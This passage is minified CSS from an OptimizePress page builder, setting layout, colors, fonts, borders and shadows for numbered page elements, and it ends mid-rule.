#op3-element-FRdpxIXQ>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-09H8ZHXY{width:33.3333%}html[data-op3-support] #op3-designer-element #op3-element-YBmQlBVn#op3-element-YBmQlBVn#op3-element-YBmQlBVn{margin-left:auto;margin-right:auto;margin-top:0px}html[data-op3-support] #op3-designer-element #op3-element-YBmQlBVn#op3-element-YBmQlBVn#op3-element-YBmQlBVn .op3-element-icon__wrapper{color:rgb(255,127,3)}html[data-op3-support] #op3-designer-element #op3-element-YBmQlBVn#op3-element-YBmQlBVn#op3-element-YBmQlBVn .op3-element-icon__container{padding-top:10px}html[data-op3-support] #op3-designer-element #op3-element-FVOnYccq{width:66.6667%}html[data-op3-support] #op3-designer-element #op3-element-Vog4TDPL#op3-element-Vog4TDPL#op3-element-Vog4TDPL{margin-left:auto;margin-right:auto;margin-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-Vog4TDPL#op3-element-Vog4TDPL#op3-element-Vog4TDPL [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-Vog4TDPL#op3-element-Vog4TDPL#op3-element-Vog4TDPL [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-Vog4TDPL#op3-element-Vog4TDPL#op3-element-Vog4TDPL [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-Vog4TDPL#op3-element-Vog4TDPL#op3-element-Vog4TDPL [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-Vog4TDPL#op3-element-Vog4TDPL#op3-element-Vog4TDPL [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-Vog4TDPL#op3-element-Vog4TDPL#op3-element-Vog4TDPL [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-Vog4TDPL#op3-element-Vog4TDPL#op3-element-Vog4TDPL [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-Vog4TDPL#op3-element-Vog4TDPL#op3-element-Vog4TDPL [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-Vog4TDPL#op3-element-Vog4TDPL#op3-element-Vog4TDPL [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-Vog4TDPL#op3-element-Vog4TDPL#op3-element-Vog4TDPL [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-Vog4TDPL#op3-element-Vog4TDPL#op3-element-Vog4TDPL [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-Vog4TDPL#op3-element-Vog4TDPL#op3-element-Vog4TDPL [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-Vog4TDPL#op3-element-Vog4TDPL#op3-element-Vog4TDPL [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-Vog4TDPL#op3-element-Vog4TDPL#op3-element-Vog4TDPL [data-op3-contenteditable]>ul li{color:rgb(75,111,151);font-size:25px;font-weight:700}html[data-op3-support] #op3-designer-element #op3-element-yLN6opGh#op3-element-yLN6opGh#op3-element-yLN6opGh{margin-left:auto;margin-right:auto;margin-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-yLN6opGh#op3-element-yLN6opGh#op3-element-yLN6opGh .op3-text-wrapper{padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-yLN6opGh#op3-element-yLN6opGh#op3-element-yLN6opGh [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-yLN6opGh#op3-element-yLN6opGh#op3-element-yLN6opGh [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-yLN6opGh#op3-element-yLN6opGh#op3-element-yLN6opGh [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-yLN6opGh#op3-element-yLN6opGh#op3-element-yLN6opGh [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-yLN6opGh#op3-element-yLN6opGh#op3-element-yLN6opGh [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-yLN6opGh#op3-element-yLN6opGh#op3-element-yLN6opGh [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-yLN6opGh#op3-element-yLN6opGh#op3-element-yLN6opGh [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-yLN6opGh#op3-element-yLN6opGh#op3-element-yLN6opGh [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-yLN6opGh#op3-element-yLN6opGh#op3-element-yLN6opGh [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-yLN6opGh#op3-element-yLN6opGh#op3-element-yLN6opGh [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-yLN6opGh#op3-element-yLN6opGh#op3-element-yLN6opGh [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-yLN6opGh#op3-element-yLN6opGh#op3-element-yLN6opGh [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-yLN6opGh#op3-element-yLN6opGh#op3-element-yLN6opGh [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-yLN6opGh#op3-element-yLN6opGh#op3-element-yLN6opGh [data-op3-contenteditable]>ul li{font-size:18px;font-weight:400;text-align:left}html[data-op3-support] #op3-designer-element #op3-element-CoyH0uQ3{width:50.0001%;justify-content:center}html[data-op3-support] #op3-designer-element #op3-element-CoyH0uQ3>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] #op3-designer-element #op3-element-CoyH0uQ3>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(255,255,255)}html[data-op3-support] #op3-designer-element #op3-element-CoyH0uQ3>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="overlay"]::before,html[data-op3-support] #op3-designer-element #op3-element-CoyH0uQ3>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="overlay"]::after{background-color:rgba(0,0,0,0);background-image:linear-gradient(0deg,rgba(255,255,255,0.1) 0%,rgba(255,255,255,0.35) 100%)}html[data-op3-support] #op3-designer-element #op3-element-CoyH0uQ3>.op3-column-content>[data-op3-element-container],html[data-op3-support] #op3-designer-element #op3-element-CoyH0uQ3>.op3-column-content>[data-op3-element-container]>[data-op3-border]{border-top-width:1px;border-top-style:solid;border-top-color:rgb(239,238,236);border-right-width:1px;border-right-style:solid;border-right-color:rgb(239,238,236);border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:rgb(239,238,236);border-left-width:1px;border-left-style:solid;border-left-color:rgb(239,238,236)}html[data-op3-support] #op3-designer-element #op3-element-CoyH0uQ3>.op3-column-content>[data-op3-element-container]>[data-op3-border]{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;box-shadow:rgba(6,6,6,0.1) 0px 7px 10px -6px}html[data-op3-support] #op3-designer-element #op3-element-CoyH0uQ3>.op3-column-content{padding-top:20px;padding-bottom:20px;padding-left:30px;padding-right:30px}html[data-op3-support] #op3-designer-element #op3-element-UX5d9Q8t>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]>.op3-column-content{margin-left:5px;margin-right:5px}html[data-op3-support] #op3-designer-element #op3-element-UX5d9Q8t>[data-op3-element-container]>[data-op3-children]{margin-left:-5px;margin-right:-5px}html[data-op3-support] #op3-designer-element #op3-element-UX5d9Q8t{margin-left:auto;margin-right:auto;padding-top:0px;padding-bottom:0px;justify-content:center}html[data-op3-support] #op3-designer-element #op3-element-UX5d9Q8t>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-HG2aS6UP{width:33.3333%}html[data-op3-support] #op3-designer-element #op3-element-g4Sd4N63#op3-element-g4Sd4N63#op3-element-g4Sd4N63{margin-top:0px;margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-g4Sd4N63#op3-element-g4Sd4N63#op3-element-g4Sd4N63 .op3-element-icon__wrapper{color:rgb(255,127,3)}html[data-op3-support] #op3-designer-element #op3-element-g4Sd4N63#op3-element-g4Sd4N63#op3-element-g4Sd4N63 .op3-element-icon__container{padding-top:10px}html[data-op3-support] #op3-designer-element #op3-element-Mjoz9pnZ{width:66.6667%}html[data-op3-support] #op3-designer-element #op3-element-Hyo1ymez#op3-element-Hyo1ymez#op3-element-Hyo1ymez{margin-bottom:0px;margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-Hyo1ymez#op3-element-Hyo1ymez#op3-element-Hyo1ymez [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-Hyo1ymez#op3-element-Hyo1ymez#op3-element-Hyo1ymez [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-Hyo1ymez#op3-element-Hyo1ymez#op3-element-Hyo1ymez [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-Hyo1ymez#op3-element-Hyo1ymez#op3-element-Hyo1ymez [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-Hyo1ymez#op3-element-Hyo1ymez#op3-element-Hyo1ymez [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-Hyo1ymez#op3-element-Hyo1ymez#op3-element-Hyo1ymez [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-Hyo1ymez#op3-element-Hyo1ymez#op3-element-Hyo1ymez [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-Hyo1ymez#op3-element-Hyo1ymez#op3-element-Hyo1ymez [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-Hyo1ymez#op3-element-Hyo1ymez#op3-element-Hyo1ymez [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-Hyo1ymez#op3-element-Hyo1ymez#op3-element-Hyo1ymez [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-Hyo1ymez#op3-element-Hyo1ymez#op3-element-Hyo1ymez [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-Hyo1ymez#op3-element-Hyo1ymez#op3-element-Hyo1ymez [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-Hyo1ymez#op3-element-Hyo1ymez#op3-element-Hyo1ymez [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-Hyo1ymez#op3-element-Hyo1ymez#op3-element-Hyo1ymez [data-op3-contenteditable]>ul li{color:rgb(33,37,41);font-size:25px;font-weight:700}html[data-op3-support] #op3-designer-element #op3-element-cAFsfSkn#op3-element-cAFsfSkn#op3-element-cAFsfSkn{margin-bottom:0px;margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-cAFsfSkn#op3-element-cAFsfSkn#op3-element-cAFsfSkn .op3-text-wrapper{padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-cAFsfSkn#op3-element-cAFsfSkn#op3-element-cAFsfSkn [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-cAFsfSkn#op3-element-cAFsfSkn#op3-element-cAFsfSkn [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-cAFsfSkn#op3-element-cAFsfSkn#op3-element-cAFsfSkn [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-cAFsfSkn#op3-element-cAFsfSkn#op3-element-cAFsfSkn [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-cAFsfSkn#op3-element-cAFsfSkn#op3-element-cAFsfSkn [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-cAFsfSkn#op3-element-cAFsfSkn#op3-element-cAFsfSkn [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-cAFsfSkn#op3-element-cAFsfSkn#op3-element-cAFsfSkn [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-cAFsfSkn#op3-element-cAFsfSkn#op3-element-cAFsfSkn [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-cAFsfSkn#op3-element-cAFsfSkn#op3-element-cAFsfSkn [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-cAFsfSkn#op3-element-cAFsfSkn#op3-element-cAFsfSkn [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-cAFsfSkn#op3-element-cAFsfSkn#op3-element-cAFsfSkn [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-cAFsfSkn#op3-element-cAFsfSkn#op3-element-cAFsfSkn [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-cAFsfSkn#op3-element-cAFsfSkn#op3-element-cAFsfSkn [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-cAFsfSkn#op3-element-cAFsfSkn#op3-element-cAFsfSkn [data-op3-contenteditable]>ul li{font-size:18px;font-weight:400;text-align:left}html[data-op3-support] #op3-designer-element #op3-element-OC2p4LBD{margin-left:auto;margin-right:auto;padding-top:15px;padding-bottom:0px;width:1000px}html[data-op3-support] #op3-designer-element #op3-element-OC2p4LBD>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-wfmxtGBi{width:33.3333%;justify-content:center}html[data-op3-support] #op3-designer-element #op3-element-wfmxtGBi>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] #op3-designer-element #op3-element-wfmxtGBi>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(255,255,255)}html[data-op3-support] #op3-designer-element #op3-element-wfmxtGBi>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="overlay"]::before,html[data-op3-support] #op3-designer-element #op3-element-wfmxtGBi>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="overlay"]::after{background-color:rgba(0,0,0,0);background-image:linear-gradient(0deg,rgba(255,255,255,0.1) 0%,rgba(255,255,255,0.35) 100%)}html[data-op3-support] #op3-designer-element #op3-element-wfmxtGBi>.op3-column-content>[data-op3-element-container],html[data-op3-support] #op3-designer-element #op3-element-wfmxtGBi>.op3-column-content>[data-op3-element-container]>[data-op3-border]{border-top-width:1px;border-top-style:solid;border-top-color:rgb(239,238,236);border-right-width:1px;border-right-style:solid;border-right-color:rgb(239,238,236);border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:rgb(239,238,236);border-left-width:1px;border-left-style:solid;border-left-color:rgb(239,238,236)}html[data-op3-support] #op3-designer-element #op3-element-wfmxtGBi>.op3-column-content>[data-op3-element-container]>[data-op3-border]{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;box-shadow:rgba(6,6,6,0.1) 0px 7px 10px -6px}html[data-op3-support] #op3-designer-element #op3-element-wfmxtGBi>.op3-column-content{padding-top:20px;padding-bottom:20px;padding-left:30px;padding-right:30px}html[data-op3-support] #op3-designer-element #op3-element-r2nC0kKq>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]>.op3-column-content{margin-left:5px;margin-right:5px}html[data-op3-support] #op3-designer-element #op3-element-r2nC0kKq>[data-op3-element-container]>[data-op3-children]{margin-left:-5px;margin-right:-5px}html[data-op3-support] #op3-designer-element #op3-element-r2nC0kKq{margin-left:auto;margin-right:auto;padding-top:0px;padding-bottom:0px;justify-content:center}html[data-op3-support] #op3-designer-element #op3-element-r2nC0kKq>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-gfkiv2i1{width:33.3333%}html[data-op3-support] #op3-designer-element #op3-element-k4OV35kW#op3-element-k4OV35kW#op3-element-k4OV35kW{margin-top:0px;margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-k4OV35kW#op3-element-k4OV35kW#op3-element-k4OV35kW .op3-element-icon__wrapper{color:rgb(255,127,3)}html[data-op3-support] #op3-designer-element #op3-element-k4OV35kW#op3-element-k4OV35kW#op3-element-k4OV35kW .op3-element-icon__container{padding-top:10px}html[data-op3-support] #op3-designer-element #op3-element-Y5UwMI6L{width:66.6667%}html[data-op3-support] #op3-designer-element #op3-element-1LkW9LzJ#op3-element-1LkW9LzJ#op3-element-1LkW9LzJ{margin-bottom:0px;margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-1LkW9LzJ#op3-element-1LkW9LzJ#op3-element-1LkW9LzJ [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-1LkW9LzJ#op3-element-1LkW9LzJ#op3-element-1LkW9LzJ [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-1LkW9LzJ#op3-element-1LkW9LzJ#op3-element-1LkW9LzJ [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-1LkW9LzJ#op3-element-1LkW9LzJ#op3-element-1LkW9LzJ [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-1LkW9LzJ#op3-element-1LkW9LzJ#op3-element-1LkW9LzJ [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-1LkW9LzJ#op3-element-1LkW9LzJ#op3-element-1LkW9LzJ [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-1LkW9LzJ#op3-element-1LkW9LzJ#op3-element-1LkW9LzJ [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-1LkW9LzJ#op3-element-1LkW9LzJ#op3-element-1LkW9LzJ [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-1LkW9LzJ#op3-element-1LkW9LzJ#op3-element-1LkW9LzJ [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-1LkW9LzJ#op3-element-1LkW9LzJ#op3-element-1LkW9LzJ [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-1LkW9LzJ#op3-element-1LkW9LzJ#op3-element-1LkW9LzJ [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-1LkW9LzJ#op3-element-1LkW9LzJ#op3-element-1LkW9LzJ [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-1LkW9LzJ#op3-element-1LkW9LzJ#op3-element-1LkW9LzJ [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-1LkW9LzJ#op3-element-1LkW9LzJ#op3-element-1LkW9LzJ [data-op3-contenteditable]>ul li{color:rgb(33,37,41);font-size:25px;font-weight:700;text-align:justify}html[data-op3-support] #op3-designer-element #op3-element-fXCYzCXH#op3-element-fXCYzCXH#op3-element-fXCYzCXH{margin-bottom:0px;margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-fXCYzCXH#op3-element-fXCYzCXH#op3-element-fXCYzCXH .op3-text-wrapper{padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-fXCYzCXH#op3-element-fXCYzCXH#op3-element-fXCYzCXH [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-fXCYzCXH#op3-element-fXCYzCXH#op3-element-fXCYzCXH [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-fXCYzCXH#op3-element-fXCYzCXH#op3-element-fXCYzCXH [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-fXCYzCXH#op3-element-fXCYzCXH#op3-element-fXCYzCXH [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-fXCYzCXH#op3-element-fXCYzCXH#op3-element-fXCYzCXH [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-fXCYzCXH#op3-element-fXCYzCXH#op3-element-fXCYzCXH [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-fXCYzCXH#op3-element-fXCYzCXH#op3-element-fXCYzCXH [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-fXCYzCXH#op3-element-fXCYzCXH#op3-element-fXCYzCXH [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-fXCYzCXH#op3-element-fXCYzCXH#op3-element-fXCYzCXH [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-fXCYzCXH#op3-element-fXCYzCXH#op3-element-fXCYzCXH [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-fXCYzCXH#op3-element-fXCYzCXH#op3-element-fXCYzCXH [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-fXCYzCXH#op3-element-fXCYzCXH#op3-element-fXCYzCXH [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-fXCYzCXH#op3-element-fXCYzCXH#op3-element-fXCYzCXH [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-fXCYzCXH#op3-element-fXCYzCXH#op3-element-fXCYzCXH [data-op3-contenteditable]>ul li{font-size:18px;font-weight:400}html[data-op3-support] #op3-designer-element #op3-element-io1JMjQq{width:33.3333%;justify-content:center}html[data-op3-support] #op3-designer-element #op3-element-io1JMjQq>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] #op3-designer-element #op3-element-io1JMjQq>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(255,255,255)}html[data-op3-support] #op3-designer-element #op3-element-io1JMjQq>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="overlay"]::before,html[data-op3-support] #op3-designer-element #op3-element-io1JMjQq>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="overlay"]::after{background-color:rgba(0,0,0,0);background-image:linear-gradient(0deg,rgba(255,255,255,0.1) 0%,rgba(255,255,255,0.35) 100%)}html[data-op3-support] #op3-designer-element #op3-element-io1JMjQq>.op3-column-content>[data-op3-element-container],html[data-op3-support] #op3-designer-element #op3-element-io1JMjQq>.op3-column-content>[data-op3-element-container]>[data-op3-border]{border-top-width:1px;border-top-style:solid;border-top-color:rgb(239,238,236);border-right-width:1px;border-right-style:solid;border-right-color:rgb(239,238,236);border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:rgb(239,238,236);border-left-width:1px;border-left-style:solid;border-left-color:rgb(239,238,236)}html[data-op3-support] #op3-designer-element #op3-element-io1JMjQq>.op3-column-content>[data-op3-element-container]>[data-op3-border]{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;box-shadow:rgba(6,6,6,0.1) 0px 7px 10px -6px}html[data-op3-support] #op3-designer-element #op3-element-io1JMjQq>.op3-column-content{padding-top:20px;padding-bottom:20px;padding-left:30px;padding-right:30px}html[data-op3-support] #op3-designer-element #op3-element-ahiiyMa8>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]>.op3-column-content{margin-left:5px;margin-right:5px}html[data-op3-support] #op3-designer-element #op3-element-ahiiyMa8>[data-op3-element-container]>[data-op3-children]{margin-left:-5px;margin-right:-5px}html[data-op3-support] #op3-designer-element #op3-element-ahiiyMa8{margin-left:auto;margin-right:auto;padding-top:0px;padding-bottom:0px;justify-content:center}html[data-op3-support] #op3-designer-element #op3-element-ahiiyMa8>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-M47Iaq7E{width:33.3333%}html[data-op3-support] #op3-designer-element #op3-element-y875Qyuj#op3-element-y875Qyuj#op3-element-y875Qyuj{margin-top:0px;margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-y875Qyuj#op3-element-y875Qyuj#op3-element-y875Qyuj .op3-element-icon__wrapper{color:rgb(255,127,3)}html[data-op3-support] #op3-designer-element #op3-element-y875Qyuj#op3-element-y875Qyuj#op3-element-y875Qyuj .op3-element-icon__container{padding-top:10px}html[data-op3-support] #op3-designer-element #op3-element-990rnz9Z{width:66.6667%}html[data-op3-support] #op3-designer-element #op3-element-EmhI4nOs#op3-element-EmhI4nOs#op3-element-EmhI4nOs{margin-bottom:0px;margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-EmhI4nOs#op3-element-EmhI4nOs#op3-element-EmhI4nOs [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-EmhI4nOs#op3-element-EmhI4nOs#op3-element-EmhI4nOs [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-EmhI4nOs#op3-element-EmhI4nOs#op3-element-EmhI4nOs [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-EmhI4nOs#op3-element-EmhI4nOs#op3-element-EmhI4nOs [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-EmhI4nOs#op3-element-EmhI4nOs#op3-element-EmhI4nOs [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-EmhI4nOs#op3-element-EmhI4nOs#op3-element-EmhI4nOs [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-EmhI4nOs#op3-element-EmhI4nOs#op3-element-EmhI4nOs [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-EmhI4nOs#op3-element-EmhI4nOs#op3-element-EmhI4nOs [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-EmhI4nOs#op3-element-EmhI4nOs#op3-element-EmhI4nOs [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-EmhI4nOs#op3-element-EmhI4nOs#op3-element-EmhI4nOs [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-EmhI4nOs#op3-element-EmhI4nOs#op3-element-EmhI4nOs [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-EmhI4nOs#op3-element-EmhI4nOs#op3-element-EmhI4nOs [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-EmhI4nOs#op3-element-EmhI4nOs#op3-element-EmhI4nOs [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-EmhI4nOs#op3-element-EmhI4nOs#op3-element-EmhI4nOs [data-op3-contenteditable]>ul li{color:rgb(33,37,41);font-size:25px;font-weight:700}html[data-op3-support] #op3-designer-element #op3-element-L9uRBIo8#op3-element-L9uRBIo8#op3-element-L9uRBIo8{margin-bottom:0px;margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-L9uRBIo8#op3-element-L9uRBIo8#op3-element-L9uRBIo8 .op3-text-wrapper{padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-L9uRBIo8#op3-element-L9uRBIo8#op3-element-L9uRBIo8 [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-L9uRBIo8#op3-element-L9uRBIo8#op3-element-L9uRBIo8 [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-L9uRBIo8#op3-element-L9uRBIo8#op3-element-L9uRBIo8 [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-L9uRBIo8#op3-element-L9uRBIo8#op3-element-L9uRBIo8 [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-L9uRBIo8#op3-element-L9uRBIo8#op3-element-L9uRBIo8 [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-L9uRBIo8#op3-element-L9uRBIo8#op3-element-L9uRBIo8 [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-L9uRBIo8#op3-element-L9uRBIo8#op3-element-L9uRBIo8 [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-L9uRBIo8#op3-element-L9uRBIo8#op3-element-L9uRBIo8 [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-L9uRBIo8#op3-element-L9uRBIo8#op3-element-L9uRBIo8 [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-L9uRBIo8#op3-element-L9uRBIo8#op3-element-L9uRBIo8 [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-L9uRBIo8#op3-element-L9uRBIo8#op3-element-L9uRBIo8 [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-L9uRBIo8#op3-element-L9uRBIo8#op3-element-L9uRBIo8 [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-L9uRBIo8#op3-element-L9uRBIo8#op3-element-L9uRBIo8 [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-L9uRBIo8#op3-element-L9uRBIo8#op3-element-L9uRBIo8 [data-op3-contenteditable]>ul li{font-size:18px;font-weight:400;text-align:left}html[data-op3-support] #op3-designer-element #op3-element-fmto2YOt{width:33.3334%;justify-content:center}html[data-op3-support] #op3-designer-element #op3-element-fmto2YOt>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] #op3-designer-element #op3-element-fmto2YOt>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(255,255,255)}html[data-op3-support] #op3-designer-element 